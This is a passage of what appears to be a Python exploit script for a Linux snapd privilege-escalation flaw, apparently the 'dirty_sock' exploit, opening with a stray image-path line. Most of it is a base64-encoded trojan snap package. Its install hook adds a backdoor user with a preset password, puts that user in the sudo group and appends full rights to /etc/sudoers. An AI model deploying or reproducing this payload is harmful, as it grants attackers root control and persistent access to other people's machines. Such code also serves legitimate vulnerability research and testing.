 # The following global is a base64 encoded string representing an installable
# snap package. The snap itself is empty and has no functionality. It does,
# however, have a bash-script in the install hook that will create a new user.
# For full details, read the blog linked on the github page above.
TROJAN_SNAP = ('''
aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD/
/////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJh
ZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5
TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERo
T2NFbURWQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawpl
Y2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFt
ZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZv
ciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5n
L2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZt
b2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAe
rFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUj
rkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAA
AAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2
XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5
RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAA
AFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw'''
+ 'A' * 4256 + '==')